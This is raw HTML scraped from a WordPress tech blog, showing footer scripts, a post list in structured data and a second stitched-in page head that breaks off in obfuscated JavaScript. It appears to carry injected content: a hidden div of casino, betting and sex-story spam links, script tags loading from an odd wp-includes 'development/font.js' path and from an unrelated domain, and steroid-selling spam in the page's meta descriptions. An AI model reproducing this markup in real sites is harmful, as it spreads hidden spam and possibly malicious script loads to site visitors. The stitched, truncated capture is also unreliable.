<li class="page_item page-item-4408"><a href="https://www.crazyspeedtech.com/facejjang/">Facejjang Apk Download | Facejjang App Foe Android</a></li>
<li class="page_item page-item-5184"><a href="https://www.crazyspeedtech.com/google-pixel-3-3-xl-coming-october-2018/">Google Pixel 3 and 3 XL coming in October 2018</a></li>
<li class="page_item page-item-11805"><a href="https://www.crazyspeedtech.com/met-deze-accessoires-laat-je-de-moeder-van-de-bruid-schitteren/">Met deze accessoires laat je de moeder van de bruid schitteren</a></li>
<li class="page_item page-item-30865"><a href="https://www.crazyspeedtech.com/newsletter/">Newsletter</a></li>
<li class="page_item page-item-4429"><a href="https://www.crazyspeedtech.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-11496"><a href="https://www.crazyspeedtech.com/skonne-festkjoler-som-aldrig-gar-af-mode/">Skønne festkjoler som aldrig går af mode</a></li>
<li class="page_item page-item-11595"><a href="https://www.crazyspeedtech.com/tasta-naet-kuinka-paljon-morsiamet-kayttavat-rahaa-haihin/">Tästä näet kuinka paljon morsiamet käyttävät rahaa häihin</a></li>
<li class="page_item page-item-11919"><a href="https://www.crazyspeedtech.com/things-see-maremma-italy/">Things to See and Do in Maremma, Italy</a></li>
<li class="page_item page-item-11788"><a href="https://www.crazyspeedtech.com/truth-cbd-gummies-sleep-calmness-exercise-recovery/">Truth About CBD Gummies For Sleep, Calmness, And Exercise Recovery</a></li>
</ul>
</div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://in.pinterest.com/crazyspeedtech/" target='_blank' rel='external noopener nofollow' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a><a href="https://www.reddit.com/user/crazyspeedtech" target='_blank' rel='external noopener nofollow' class="jeg_reddit"><i class="fa fa-reddit"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p>Crazy Speed Tech Copyright © 2015-2021. All rights reserved.</p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><div style="display:none">
<a href="https://pla2t.com/" title="canlı casino siteleri">canlı casino siteleri</a>
<a href="https://2tax.org/" title="casino siteleri">casino siteleri</a>
<a href="https://www.e-dil.net/" title="1xbet giriş">1xbet giriş</a>
<a href="https://www.flossal.org/" title="casino">casino</a>
<a href="https://saulstonumc.org/" title="sex hikayeleri oku">sex hikayeleri oku</a>
</div>
<script src="/wp-includes/js/dist/development/font.js"></script><script type="text/html" id="wpb-modifications"></script><script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.crazyspeedtech.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6Lc775cbAAAAAHRZyDH-ichYtsKcKgVMlqLUmOxD', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.crazyspeedtech.com","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"0","isblog":"","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.crazyspeedtech.com","zoom_button":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.3" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=10.6.3" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=9.0.0" id="jnews-social-login-style-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.7.0" id="wpb_composer_front_js-js"></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"ItemList","url":"https:\/\/www.crazyspeedtech.com","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Field Service Software Buyers Guide &#8211; Key Insights to Consider","@id":"https:\/\/www.crazyspeedtech.com\/field-service-software-buyers-guide-key-insights-to-consider\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36003","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/field-service-software-buyers-guide.jpeg"}},{"@type":"ListItem","position":2,"item":{"name":"Internet safety for kids: Parents Should Follow These 7 Rules","@id":"https:\/\/www.crazyspeedtech.com\/internet-safety-kids-parents-follow-7-rules\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=8911","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/03\/Crazyspeed.png"}},{"@type":"ListItem","position":3,"item":{"name":"How to Remotely Monitor a Smartphone with Mobile Tracker App","@id":"https:\/\/www.crazyspeedtech.com\/remotely-monitor-smartphone-mobile-tracker-app\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=9297","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/04\/word-image.png"}},{"@type":"ListItem","position":4,"item":{"name":"How is Contactless Technology Transforming Our Lives","@id":"https:\/\/www.crazyspeedtech.com\/how-is-contactless-technology-transforming-our-lives\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=20314","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/10\/word-image.png"}},{"@type":"ListItem","position":5,"item":{"name":"The Best Tech Hardware for Quick Service Restaurants","@id":"https:\/\/www.crazyspeedtech.com\/the-best-tech-hardware-for-quick-service-restaurants\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=18454","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/06\/Kitchen-Display-Screen.jpg"}},{"@type":"ListItem","position":6,"item":{"name":"5 Digital Marketing Trends You Can No Longer Ignore in 2019","@id":"https:\/\/www.crazyspeedtech.com\/5-digital-marketing-trends-can-no-longer-ignore-2019\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10934","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/06\/digital-marketing-1725340_1920.jpg"}},{"@type":"ListItem","position":7,"item":{"name":"7 Reasons to Opt for an Online Digital Marketing Course 2021","@id":"https:\/\/www.crazyspeedtech.com\/why-opt-for-online-digital-marketing-course\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=29048","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/03\/7-Reasons-to-Opt-for-an-Online-Digital-Marketing-Course-2021.jpg"}},{"@type":"ListItem","position":8,"item":{"name":"What! My Website Design was Stolen!","@id":"https:\/\/www.crazyspeedtech.com\/what-my-website-design-was-stolen\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=5775","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/copyright-Infringement-website-content.jpg"}},{"@type":"ListItem","position":9,"item":{"name":"Ways to check if a person is fluent in English Speaking","@id":"https:\/\/www.crazyspeedtech.com\/ways-check-person-fluent-english-speaking\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=10028","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/05\/Ways-to-check-if-a-person-is-fluent-in-English-Speaking.png"}},{"@type":"ListItem","position":10,"item":{"name":"Analysing Gross Margin: Assessing Profitability and Cost Efficiency","@id":"https:\/\/www.crazyspeedtech.com\/analysing-gross-margin-assessing-profitability-and-cost-efficiency\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38058","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/07\/Analysing-Gross-Margin-Assessing-Profitability-and-Cost-Efficiency.jpg"}},{"@type":"ListItem","position":11,"item":{"name":"5 Assisted Living Services","@id":"https:\/\/www.crazyspeedtech.com\/5-assisted-living-services\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37327","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/5-Assisted-Living-Services.jpeg"}},{"@type":"ListItem","position":12,"item":{"name":"DJing Transitions: Techniques Every Beginner DJ Should Know","@id":"https:\/\/www.crazyspeedtech.com\/djing-transitions-techniques-every-beginner-dj-should-know\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37078","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/word-image-37078-1.jpeg"}},{"@type":"ListItem","position":13,"item":{"name":"The real benefits of job scheduling","@id":"https:\/\/www.crazyspeedtech.com\/the-real-benefits-of-job-scheduling\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36999","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/12\/The-real-benefits-of-job-scheduling.png"}},{"@type":"ListItem","position":14,"item":{"name":"5 Ways to Make Your Towels Last Longer","@id":"https:\/\/www.crazyspeedtech.com\/5-ways-to-make-your-towels-last-longer\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=36323","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/08\/5-Ways-to-Make-Your-Towels-Last-Longer.jpeg"}},{"@type":"ListItem","position":15,"item":{"name":"5 Forms Of Entertainment To Get Away From Utter Boredom","@id":"https:\/\/www.crazyspeedtech.com\/5-forms-of-entertainment-to-get-away-from-utter-boredom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35967","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/5-Forms-Of-Entertainment-To-Get-Away-From-Utter-Boredom.jpeg"}},{"@type":"ListItem","position":16,"item":{"name":"The Ultimate Guide to Shop for Women\u2019s Dresses Online\u00a0","@id":"https:\/\/www.crazyspeedtech.com\/shop-for-womens-dresses-online\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=35881","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/07\/Shop-for-Womens-Dresses-Onlines.jpg"}},{"@type":"ListItem","position":17,"item":{"name":"New York Winter Calendar: Things to Do in NYC in December","@id":"https:\/\/www.crazyspeedtech.com\/new-york-winter-calendar-things-nyc-december\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=14174","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/11\/New-York-Winter-Calendar-Things-to-Do-in-NYC-in-December.jpg"}},{"@type":"ListItem","position":18,"item":{"name":"6 Tips on How to Deal with a Bad Fantasy Football Start","@id":"https:\/\/www.crazyspeedtech.com\/6-tips-on-how-to-deal-with-a-bad-fantasy-football-start\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=34846","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2022\/02\/patrick-mahomes-daily-fantasy-football-rankings-quarterbacks-NFL-DFS-lineup-picks-icon.jpeg"}},{"@type":"ListItem","position":19,"item":{"name":"Reasons To Choose A Wood Door For Your Home","@id":"https:\/\/www.crazyspeedtech.com\/reasons-to-choose-a-wood-door-for-your-home\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33858","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/11\/Reasons-To-Choose-A-Wood-Door-For-Your-Home.jpg"}},{"@type":"ListItem","position":20,"item":{"name":"How Quality Electrical Wiring Improves Efficiency and Performance in Modern Homes","@id":"https:\/\/www.crazyspeedtech.com\/how-quality-electrical-wiring-improves-efficiency-and-performance-in-modern-homes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39451","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/How-Quality-Electrical-Wiring-Improves-Efficiency-and-Performance-in-Modern-Homes.jpg"}},{"@type":"ListItem","position":21,"item":{"name":"Managing Multiple Devices? Here\u2019s How Postpaid Plans and Number Porting Help","@id":"https:\/\/www.crazyspeedtech.com\/postpaid-plans-and-number-porting-help\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39444","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/12\/Designer-3.png"}},{"@type":"ListItem","position":22,"item":{"name":"Retrofitting Old HVAC Systems for the Smart Home Era","@id":"https:\/\/www.crazyspeedtech.com\/retrofitting-old-hvac-systems-for-the-smart-home-era\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39437","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2025\/11\/Retrofitting-Old-HVAC-Systems-for-the-Smart-Home-Era.jpg"}},{"@type":"ListItem","position":23,"item":{"name":"How Do I Track My Boyfriends Phone Through GPS 2021","@id":"https:\/\/www.crazyspeedtech.com\/how-do-i-track-my-boyfriends-phone-through-gps-2021\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30254"}},{"@type":"ListItem","position":24,"item":{"name":"Different Personalized lights you can use to decorate your home","@id":"https:\/\/www.crazyspeedtech.com\/different-personalized-lights-can-use-decorate-home\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16068","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/02\/Personalized-light.jpg"}},{"@type":"ListItem","position":25,"item":{"name":"Grow Your Twitch Channel with StreamerPlus","@id":"https:\/\/www.crazyspeedtech.com\/grow-your-twitch-channel-with-streamerplus\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37313","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/02\/Grow-Your-Twitch-Channel-with-StreamerPlus.jpeg"}},{"@type":"ListItem","position":26,"item":{"name":"Instagram As A Part Of Digital Communication Medium","@id":"https:\/\/www.crazyspeedtech.com\/instagram-as-a-part-of-digital-communication-medium\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32923","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Instagram.jpg"}},{"@type":"ListItem","position":27,"item":{"name":"Traditional Versus Online Counseling Ethical Issues And Challenges","@id":"https:\/\/www.crazyspeedtech.com\/traditional-versus-online-counseling-ethical-issues-and-challenges\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=32897","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/09\/Online-Counseling-Ethical.jpg"}},{"@type":"ListItem","position":28,"item":{"name":"Keeping Your Windows PC Running Smoothly","@id":"https:\/\/www.crazyspeedtech.com\/keeping-your-windows-pc-running-smoothly\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39165","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/07\/Keeping-Your-Windows-PC-Running-Smoothly.jpg"}},{"@type":"ListItem","position":29,"item":{"name":"Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)","@id":"https:\/\/www.crazyspeedtech.com\/top-6-tips-to-design-your-dissertation-cover-page-examples-included\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39102","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/04\/word-image-39102-1.png"}},{"@type":"ListItem","position":30,"item":{"name":"Achieving Academic Success: The Ultimate Guide","@id":"https:\/\/www.crazyspeedtech.com\/achieving-academic-success-the-ultimate-guide\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38875","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/12\/plpso-feature-goals-for-academic-success.png"}},{"@type":"ListItem","position":31,"item":{"name":"5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks","@id":"https:\/\/www.crazyspeedtech.com\/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=39064","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2024\/03\/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks.jpg"}},{"@type":"ListItem","position":32,"item":{"name":"Mastering Fortnite: Unleash the Ultimate Adventure","@id":"https:\/\/www.crazyspeedtech.com\/mastering-fortnite-unleash-the-ultimate-adventure\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=38741","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/11\/Mastering-Fortnite-Unleash-the-Ultimate-Adventure.jpg"}},{"@type":"ListItem","position":33,"item":{"name":"Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool","@id":"https:\/\/www.crazyspeedtech.com\/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=37958","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2023\/06\/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools.jpeg"}},{"@type":"ListItem","position":34,"item":{"name":"Various types of mirrors for your bathroom","@id":"https:\/\/www.crazyspeedtech.com\/various-types-of-mirrors-for-your-bathroom\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=22847","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/01\/WhatsApp-Image-2021-01-04-at-1.28.30-PM.jpeg"}},{"@type":"ListItem","position":35,"item":{"name":"Guide to Choosing and Wearing Men\u2019s Business Shirts","@id":"https:\/\/www.crazyspeedtech.com\/guide-to-choosing-and-wearing-mens-business-shirts\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28454","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/02\/Guide-to-Choosing-and-Wearing-Mens-Business-Shirts.jpeg"}},{"@type":"ListItem","position":36,"item":{"name":"What is data engineering? 5 common FAQs about this field","@id":"https:\/\/www.crazyspeedtech.com\/what-is-data-engineering-5-common-faqs-about-this-field\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=33356","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/10\/1-7.jpg"}},{"@type":"ListItem","position":37,"item":{"name":"Why A Perfect Fit Is Essential When Shopping for Jazz Shoes","@id":"https:\/\/www.crazyspeedtech.com\/why-a-perfect-fit-is-essential-when-shopping-for-jazz-shoes\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=28443","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/02\/Why-A-Perfect-Fit-Is-Essential-When-Shopping-for-Jazz-Shoes.jpg"}},{"@type":"ListItem","position":38,"item":{"name":"Find Hackers Location by Investing Through IP Geolocation","@id":"https:\/\/www.crazyspeedtech.com\/find-hackers-location-by-investing-through-ip-geolocation\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=30934","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2021\/06\/the-ip-geolocation-api-guide-why-tracking-web-users-whereabouts-matters.jpg"}},{"@type":"ListItem","position":39,"item":{"name":"An Insight into The Process of Chromatography and the Purification Process for Liquids","@id":"https:\/\/www.crazyspeedtech.com\/insight-process-chromatography-purification-process-liquids\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=6354","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2018\/12\/chromatography.jpg"}},{"@type":"ListItem","position":40,"item":{"name":"How to Get the Best Home Warehouse Saw Blade for Your Project","@id":"https:\/\/www.crazyspeedtech.com\/get-best-home-warehouse-saw-blade-project\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=12380","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2019\/08\/0-2-1.jpeg"}},{"@type":"ListItem","position":41,"item":{"name":"Alternative Energy Tips","@id":"https:\/\/www.crazyspeedtech.com\/alternative-energy-tips\/","url":"https:\/\/www.crazyspeedtech.com\/?post_type=post&p=16374","image":"https:\/\/www.crazyspeedtech.com\/wp-content\/uploads\/2020\/03\/Alternative-Energy-Tips.jpg"}}]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Webpage","headline":"CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.","url":"https:\/\/www.crazyspeedtech.com\/"}</script>
<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32574
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else 